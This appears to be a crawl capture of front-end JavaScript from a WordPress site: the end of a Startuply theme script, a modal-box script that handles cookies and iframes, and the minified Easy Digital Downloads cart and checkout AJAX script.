            $("body").on("click.eddAddToCart",".edd-add-to-cart",function(a){a.preventDefault();var b=$(this),c=b.closest("form"),d=b.find(".edd-loading"),e=b.find(".edd-add-to-cart-label"),f=b.closest("div");d.width(),d.height(),b.attr("data-edd-loading",""),d.show(),e.hide();var c=b.parents("form").last(),i=b.data("download-id"),j=b.data("variable-price"),k=b.data("price-mode"),l=[],m=!0;if("yes"==j)if(c.find(".edd_price_option_"+i).is("input:hidden"))l[0]=$(".edd_price_option_"+i,c).val();else{if(!c.find(".edd_price_option_"+i+":checked",c).length)return b.removeAttr("data-edd-loading"),alert(edd_scripts.select_option),void 0;c.find(".edd_price_option_"+i+":checked",c).each(function(a){if(l[a]=$(this).val(),!0===m){var b=$(this).data("price");b&&b>0&&(m=!1)}})}else l[0]=i,b.data("price")&&b.data("price")>0&&(m=!1);if(m&&c.find(".edd_action_input").val("add_to_cart"),"straight_to_gateway"==c.find(".edd_action_input").val())return c.submit(),!0;var n=b.data("action"),o={action:n,download_id:i,price_ids:l,post_data:$(c).serialize()};return $.ajax({type:"POST",data:o,dataType:"json",url:edd_scripts.ajaxurl,xhrFields:{withCredentials:!0},success:function(a){if("1"==edd_scripts.redirect_to_checkout)window.location=edd_scripts.checkout_page;else{if($(".cart_item.empty").length?($(a.cart_item).insertBefore(".cart_item.edd_subtotal"),$(".cart_item.edd_checkout,.cart_item.edd_subtotal").show(),$(".cart_item.empty").remove()):$(a.cart_item).insertBefore(".cart_item.edd_subtotal"),$(".cart_item.edd_subtotal span").html(a.subtotal),$(".edd-cart-item-title",a.cart_item).length,$("span.edd-cart-quantity").each(function(){$(this).text(a.cart_quantity),$("body").trigger("edd_quantity_updated",[a.cart_quantity])}),"none"==$(".edd-cart-number-of-items").css("display")&&$(".edd-cart-number-of-items").show("slow"),("no"==j||"multi"!=k)&&($("a.edd-add-to-cart",f).toggle(),$(".edd_go_to_checkout",f).css("display","inline-block")),"multi"==k&&b.removeAttr("data-edd-loading"),$(".edd_download_purchase_form").length&&("no"==j||!c.find(".edd_price_option_"+i).is("input:hidden"))){var e=$('.edd_download_purchase_form *[data-download-id="'+i+'"]').parents("form");$("a.edd-add-to-cart",e).hide(),"multi"!=k&&e.find(".edd_download_quantity_wrapper").slideUp(),$(".edd_go_to_checkout",e).show().removeAttr("data-edd-loading")}"incart"!=a&&($(".edd-cart-added-alert",f).fadeIn(),setTimeout(function(){$(".edd-cart-added-alert",f).fadeOut()},3e3)),$("body").trigger("edd_cart_item_added",[a])}}}).fail(function(a){window.console&&window.console.log&&console.log(a)}).done(function(){}),!1});
        }
    },

    pageHeight: function () {
        var headerHeight = 0,
            footerHeight = 0;

        if ( $('header').length ) headerHeight = $('header').first().outerHeight();
        if ( $('footer').length ) footerHeight = $('footer').first().outerHeight();

        $('#main-content').css('min-height', window.innerHeight - headerHeight - footerHeight);
    },

    // init animations on page
    initAnimations: function () {
        var _this = this;

        if ( this.mobileDevice || !this.options.animations ) {
            $('.animated').css('opacity', 1);

        }else if ( typeof $.fn.appear == 'function' ) {
            // this.log( 'Init animations' );

            $('.animated').appear(function() {
                var $el = $(this),
                    animation = $el.data('animation'),
                    animationDelay = $el.data('delay') || 0,
                    animationDuration = $el.data('duration') || 1000;

                if ( _this.options.animations ) {
                    $el.css({
                        '-webkit-animation-delay': animationDelay + 'ms',
                        'animation-delay': animationDelay + 'ms',
                        '-webkit-animation-duration': animationDuration/1000 + 's',
                        'animation-duration': animationDuration/1000 + 's'
                    });

                    $el.addClass(animation);

                }else {
                    $el.removeClass('animated');
                }
            }, {accY: -150});

        }else {
            $('.animated').css('opacity', 1);

            // this.log( 'Can\'t find jQuery.appear function' );
            // this.log( 'Remove animations' );
        }
    },

    init: function () {
        var _this = this;

        _this.pageHeight();

        _this.checkMobile();

        _this.getThemeOptions();

        _this.setPageOptions();

        _this.mobileMenuStatus();

        if ( $('div[class*="ytp-player"]').length && !_this.mobileMenuView ) {
            $('div[class*="ytp-player"]').css('background-image', '');
        }

        if ( _this.stickyMenu == 'home' && _this.homePage || _this.stickyMenu == 'all_pages' ) {
            _this.stickyMenuInit();
        }

        if ( $('.window_height').length || $('.full_height').length ) {
            _this.fullColumnHeight();
        }

        _this.initVideoBackground();

        _this.initEddCheckout();

        _this.initEddProductPage();

        _this.setEventHandlers();

        _this.hidePreloader();

        _this.login_ShowHide();
    }
}

;(function($){

    $(document).on('ready', function () {
        Startuply.init();
    });

})( jQuery );


--- FILE ---
content_type: application/x-javascript
request_url: https://global.page365.net/wp-content/themes/startuply/js/modal-box.js?ver=4.7.2
body_size: 2108
content:
(function ($) {
    var ModalBox, linkHandler, closeHandler, scrollHandler;

    ModalBox = function (el) {
        this.el = $(el);
    }

    ModalBox.prototype.center = function () {
        var $el = this.el,
            $modalBox = $el.find('.modal-box'),
            parentHeight = $el.height(),
            childHeight = $modalBox.outerHeight(),
            offsetTop;

        if ( !$modalBox.is('.top') && !$modalBox.is('.bottom') ) {
            offsetTop = (parentHeight - childHeight) / 2;
            $modalBox.css('top', offsetTop);
        }

        if ( $modalBox.is('.bottom') ) {
            offsetTop = (parentHeight - childHeight);
            $modalBox.css('top', offsetTop);
        }
    };

    ModalBox.prototype.show = function () {
        var $el = this.el,
            id = $el.data('modal'),
            animation = $el.find('.modal-box').data('animation'),
            trigger = $el.find('.modal-box').data('cookie-trigger'),
            key = $el.find('.modal-box').data('cookie-key'),
            cookie_expire = $el.find('.modal-box').data('cookie'),
            $iframe = $el.find('iframe');

            var cookie = getCookie(id);

            if (cookie == key) {
                return;
            }

            if(trigger == 'open') {
             setCookie(id, key, cookie_expire);
            }


        if ( $('[data-modal].open').length ) $('[data-modal].open').modalBox('hide');

        if ( $iframe.length ) $iframe.attr('src', $iframe.data('iframeSrc'));

        $el.addClass('open');




        if ( animation == 'none' ) {
            $el.show();

        }else {
            $el.fadeIn(250);
        }




        this.center();
    };

    ModalBox.prototype.hide = function() {
        var $el = this.el,
            id = $el.data('modal'),
            animation = $el.find('.modal-box').data('animation'),
            trigger = $el.find('.modal-box').data('cookie-trigger'),
            key = $el.find('.modal-box').data('cookie-key'),
            cookie_expire = $el.find('.modal-box').data('cookie'),
            $iframe = $el.find('iframe');

            if(trigger == 'close') {
              setCookie(id, key, cookie_expire);
            }

        $el.removeClass('open');

        if ( animation && animation == 'none' ) {
            $el.hide();

            if ( $iframe.length ) $iframe.attr('src', '');

        }else {
            $el.fadeOut(250);

            setTimeout(function () {
                if ( $iframe.length ) $iframe.attr('src', '');
            }, 250);

        }
    };

    $.fn.modalBox = function (option) {
        return this.each(function () {
            var $this = $(this),
                data = $this.data('modalBox');

            if ( !data ) {
                data = new ModalBox(this);
                $this.data('modalBox', data);
            }

            if (typeof option == 'string') {
                data[option]();
            }
        });
    };

    linkHandler = function (event) {
        event.preventDefault();

        var modalId = $(this).data('modalLink'),
            $modalBox = $('[data-modal=' + modalId + ']');
        $modalBox.modalBox('show');
    };


    clickHandler = function (event) {
	//to refactor
	/*
        var $target = $(event.target);
        if ( !$target.closest('.modal-box').length ) {
            $(this).modalBox('hide');
        }
	*/
    };

    closeHandler = function () {
        $(this).closest('[data-modal]').modalBox('hide');
    };

    resizeHandler = function () {
        if ( $('[data-modal].open').length ) $('[data-modal].open').modalBox('center');
    };

    scrollHandler = function (event) {
		var $modalWindow = $(event.target).closest('.modal-window');
		scroll_lock = $modalWindow.data('scroll-lock');
		if (scroll_lock == 1){
			event.preventDefault();
			var e0 = event.originalEvent,
				delta = e0.wheelDelta || -e0.detail,
				$modalBox = $(event.target).closest('.modal-box');

			if ( $modalBox.length ) {
				$modalBox.get(0).scrollTop -= delta;
			}
		}
    };

    $('a').each(function(){

      var $link = $(this);
          $iframe =  $(this).data('iframe');
          if($iframe) {
            $modalId =  $(this).data('modalLink');
            $href = $(this).attr('href');
            // $w = $(this).data('width');
            // $h = $(this).data('height');

            $iframe = '<iframe src="'+$href+'" frameborder="0" allowfullscreen></iframe>';
            $modalBox = '<div class="modal-window" data-modal="'+$modalId+'"><div class="modal-box"><span class="close-btn icon icon-office-52"></span>'+$iframe+'</div></div>';
            $('body').append($modalBox);

          }

    });

    $('.modal-window').each(function () {
        var $modal = $(this),
            $modalBox = $modal.find('.modal-box'),
            id = $(this).data('modal'),
            time = $modal.data('timeout'),
            scroll = $modal.data('scroll');

        if ( $modal.find('iframe').length ) {
            var iframe = $modal.find('iframe'),
                src = iframe.attr('src');

            $modalBox.addClass('iframe-box');
            iframe.attr('src', '');
            iframe.data('iframeSrc', src);
        }

        if ( time ) {
            setTimeout(function () {
                $modal.modalBox('show');
            }, time);
        }

        if ( scroll ) {
            $(window).on('scroll.modalBox' + id, function () {
                if ( $(this).scrollTop() >= scroll ) {
                    $modal.modalBox('show');

                    $(window).off('.modalBox' + id);
                }
            });
        }
    });


    function setCookie(cname, cvalue, exdays) {
      var expires;
      var d = new Date();
      if(exdays == 0) {
        expires = 0;
      }
      else {
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        expires = "expires=" + d.toGMTString();
      }
      document.cookie = cname + "=" + cvalue + "; " + expires+ "; path=/";
    }

    function getCookie(cname) {
      var name = cname + "=";
      var ca = document.cookie.split(';');
      for (var i = 0; i < ca.length; i++) {
          var c = ca[i];
          while (c.charAt(0) == ' ') c = c.substring(1);
          if (c.indexOf(name) != -1) return c.substring(name.length, c.length);
      }
      return "";
    }

    $(document)
        .on('click.modalBox', '[data-modal-link]', linkHandler)
        .on('click.modalBox', '[data-modal]', clickHandler)
        .on('click.modalBox', '[data-modal] .close-btn', closeHandler)
        .on('mousewheel.modalBox DOMMouseScroll.modalBox', '[data-modal]', scrollHandler);

    $(window).on('resize.modalBox', resizeHandler);


})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://global.page365.net/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.min.js?ver=2.7.4
body_size: 2989
content:
function edd_load_gateway(a){jQuery(".edd-cart-ajax").show(),jQuery("#edd_purchase_form_wrap").html('<span class="edd-loading-ajax edd-loading"></span>');var b=edd_scripts.ajaxurl;b+=b.indexOf("?")>0?"&":"?",b=b+"payment-mode="+a,jQuery.post(b,{action:"edd_load_gateway",edd_payment_mode:a},function(b){jQuery("#edd_purchase_form_wrap").html(b),jQuery(".edd-no-js").hide(),jQuery("body").trigger("edd_gateway_loaded",[a])})}var edd_scripts;jQuery(document).ready(function(a){function c(){var c,b=a(this),d="undefined"!=typeof edd_global_vars;if("card_state"!=b.attr("id")){var e={action:"edd_get_shop_states",country:b.val(),field_name:"card_state"};a.ajax({type:"POST",data:e,url:edd_scripts.ajaxurl,xhrFields:{withCredentials:!0},success:function(e){c=d?a("#edd_purchase_form"):b.closest("form");var f='input[name="card_state"], select[name="card_state"], input[name="edd_address_state"], select[name="edd_address_state"]';if("nostates"==a.trim(e)){var g='<input type="text" name="card_state" class="card-state edd-input required" value=""/>';c.find(f).replaceWith(g)}else c.find(f).replaceWith(e);d&&a("body").trigger("edd_cart_billing_address_updated",[e])}}).fail(function(a){window.console&&window.console.log&&console.log(a)}).done(function(a){d&&recalculate_taxes()})}else d&&recalculate_taxes();return!1}if(a(".edd-no-js").hide(),a("a.edd-add-to-cart").addClass("edd-has-js"),a("body").on("click.eddRemoveFromCart",".edd-remove-from-cart",function(b){var c=a(this),d=c.data("cart-item"),e=c.data("action"),f=c.data("download-id"),g={action:e,cart_item:d};return a.ajax({type:"POST",data:g,dataType:"json",url:edd_scripts.ajaxurl,xhrFields:{withCredentials:!0},success:function(b){if(b.removed){if(parseInt(edd_scripts.position_in_cart,10)===parseInt(d,10)||edd_scripts.has_purchase_links)return window.location=window.location,!1;a(".edd-cart").each(function(){a(this).find("[data-cart-item='"+d+"']").parent().remove()}),a(".edd-cart").each(function(){var b=0;a(this).find("[data-cart-item]").each(function(){a(this).attr("data-cart-item",b),b+=1})}),a("[id^=edd_purchase_"+f+"]").length&&(a("[id^=edd_purchase_"+f+"] .edd_go_to_checkout").hide(),a("[id^=edd_purchase_"+f+"] a.edd-add-to-cart").show().removeAttr("data-edd-loading"),"1"==edd_scripts.quantities_enabled&&a("[id^=edd_purchase_"+f+"] .edd_download_quantity_wrapper").show()),a("span.edd-cart-quantity").text(b.cart_quantity),a("body").trigger("edd_quantity_updated",[b.cart_quantity]),edd_scripts.taxes_enabled&&(a(".cart_item.edd_subtotal span").html(b.subtotal),a(".cart_item.edd_cart_tax span").html(b.tax)),a(".cart_item.edd_total span").html(b.total),0==b.cart_quantity&&(a(".cart_item.edd_subtotal,.edd-cart-number-of-items,.cart_item.edd_checkout,.cart_item.edd_cart_tax,.cart_item.edd_total").hide(),a(".edd-cart").each(function(){var b=a(this).parent();b&&(b.addClass("cart-empty"),b.removeClass("cart-not-empty")),a(this).append('<li class="cart_item empty">'+edd_scripts.empty_cart_message+"</li>")})),a("body").trigger("edd_cart_item_removed",[b])}}}).fail(function(a){window.console&&window.console.log&&console.log(a)}).done(function(a){}),!1}),a("body").on("click.eddAddToCart",".edd-add-to-cart",function(b){b.preventDefault();var c=a(this),d=c.closest("form");c.prop("disabled",!0);var f=(c.find(".edd-loading"),c.closest("div"));c.attr("data-edd-loading","");var d=c.parents("form").last(),g=c.data("download-id"),h=c.data("variable-price"),i=c.data("price-mode"),j=[],k=!0;if("yes"==h)if(d.find(".edd_price_option_"+g+'[type="hidden"]').length>0)j[0]=a(".edd_price_option_"+g,d).val(),d.find(".edd-submit").data("price")&&d.find(".edd-submit").data("price")>0&&(k=!1);else{if(!d.find(".edd_price_option_"+g+":checked",d).length)return c.removeAttr("data-edd-loading"),alert(edd_scripts.select_option),b.stopPropagation(),c.prop("disabled",!1),!1;d.find(".edd_price_option_"+g+":checked",d).each(function(b){if(j[b]=a(this).val(),!0===k){var c=a(this).data("price");c&&c>0&&(k=!1)}})}else j[0]=g,c.data("price")&&c.data("price")>0&&(k=!1);if(k&&d.find(".edd_action_input").val("add_to_cart"),"straight_to_gateway"==d.find(".edd_action_input").val())return d.submit(),!0;var l=c.data("action"),m={action:l,download_id:g,price_ids:j,post_data:a(d).serialize()};return a.ajax({type:"POST",data:m,dataType:"json",url:edd_scripts.ajaxurl,xhrFields:{withCredentials:!0},success:function(b){var e="1"==edd_scripts.redirect_to_checkout,j="1"==d.find("#edd_redirect_to_checkout").val();if(e&&j||!e&&j)window.location=edd_scripts.checkout_page;else{"1"===edd_scripts.taxes_enabled&&(a(".cart_item.edd_subtotal").show(),a(".cart_item.edd_cart_tax").show()),a(".cart_item.edd_total").show(),a(".cart_item.edd_checkout").show(),a(".cart_item.empty").length&&a(".cart_item.empty").hide(),a(".widget_edd_cart_widget .edd-cart").each(function(c){var d=a(this).find(".edd-cart-meta:first");a(b.cart_item).insertBefore(d);var e=a(this).parent();e&&(e.addClass("cart-not-empty"),e.removeClass("cart-empty"))}),"1"===edd_scripts.taxes_enabled&&(a(".edd-cart-meta.edd_subtotal span").html(b.subtotal),a(".edd-cart-meta.edd_cart_tax span").html(b.tax)),a(".edd-cart-meta.edd_total span").html(b.total);a(".edd-cart-item-title",b.cart_item).length;if(a("span.edd-cart-quantity").each(function(){a(this).text(b.cart_quantity),a("body").trigger("edd_quantity_updated",[b.cart_quantity])}),"none"==a(".edd-cart-number-of-items").css("display")&&a(".edd-cart-number-of-items").show("slow"),"no"!=h&&"multi"==i||(a("a.edd-add-to-cart",f).toggle(),a(".edd_go_to_checkout",f).css("display","inline-block")),"multi"==i&&c.removeAttr("data-edd-loading"),a(".edd_download_purchase_form").length&&("no"==h||!d.find(".edd_price_option_"+g).is("input:hidden"))){var l=a('.edd_download_purchase_form *[data-download-id="'+g+'"]').parents("form");a("a.edd-add-to-cart",l).hide(),"multi"!=i&&l.find(".edd_download_quantity_wrapper").slideUp(),a(".edd_go_to_checkout",l).show().removeAttr("data-edd-loading")}"incart"!=b&&(a(".edd-cart-added-alert",f).fadeIn(),setTimeout(function(){a(".edd-cart-added-alert",f).fadeOut()},3e3)),c.prop("disabled",!1),a("body").trigger("edd_cart_item_added",[b])}}}).fail(function(a){window.console&&window.console.log&&console.log(a)}).done(function(a){}),!1}),a("#edd_checkout_form_wrap").on("click",".edd_checkout_register_login",function(){var b=a(this),c={action:b.data("action")};return a(".edd-cart-ajax").show(),a.post(edd_scripts.ajaxurl,c,function(b){a("#edd_checkout_login_register").html(edd_scripts.loading),a("#edd_checkout_login_register").html(b),a(".edd-cart-ajax").hide()}),!1}),a(document).on("click","#edd_purchase_form #edd_login_fields input[type=submit]",function(b){b.preventDefault();var c=a(this).val();a(this).val(edd_global_vars.purchase_loading),a(this).after('<span class="edd-cart-ajax"><i class="edd-icon-spinner edd-icon-spin"></i></span>');var d={action:"edd_process_checkout_login",edd_ajax:1,edd_user_login:a("#edd_login_fields #edd_user_login").val(),edd_user_pass:a("#edd_login_fields #edd_user_pass").val()};a.post(edd_global_vars.ajaxurl,d,function(b){"success"==a.trim(b)?(a(".edd_errors").remove(),window.location=edd_scripts.checkout_page):(a("#edd_login_fields input[type=submit]").val(c),a(".edd-cart-ajax").remove(),a(".edd_errors").remove(),a("#edd-user-login-submit").before(b))})}),a("select#edd-gateway, input.edd-gateway").change(function(b){var c=a("#edd-gateway option:selected, input.edd-gateway:checked").val();return"0"!=c&&(edd_load_gateway(c),!1)}),"1"==edd_scripts.is_checkout&&a("select#edd-gateway, input.edd-gateway").length){var b=a("meta[name='edd-chosen-gateway']").attr("content");b||(b=edd_scripts.default_gateway),setTimeout(function(){edd_load_gateway(b)},200)}a(document).on("click","#edd_purchase_form #edd_purchase_submit input[type=submit]",function(b){var c=document.getElementById("edd_purchase_form");if("function"!=typeof c.checkValidity||!1!==c.checkValidity()){b.preventDefault();var d=a(this).val();a(this).val(edd_global_vars.purchase_loading),a(this).prop("disabled",!0),a(this).after('<span class="edd-cart-ajax"><i class="edd-icon-spinner edd-icon-spin"></i></span>'),a.post(edd_global_vars.ajaxurl,a("#edd_purchase_form").serialize()+"&action=edd_process_checkout&edd_ajax=true",function(b){"success"==a.trim(b)?(a(".edd_errors").remove(),a(".edd-error").hide(),a(c).submit()):(a("#edd-purchase-button").val(d),a(".edd-cart-ajax").remove(),a(".edd_errors").remove(),a(".edd-error").hide(),a("#edd_purchase_submit").before(b),a("#edd-purchase-button").prop("disabled",!1))})}}),a("body").on("change","#edd_cc_address input.card_state, #edd_cc_address select, #edd_address_country",c),a("body").on("change","#edd_cc_address input[name=card_zip]",function(){"undefined"!=typeof edd_global_vars&&recalculate_taxes()})});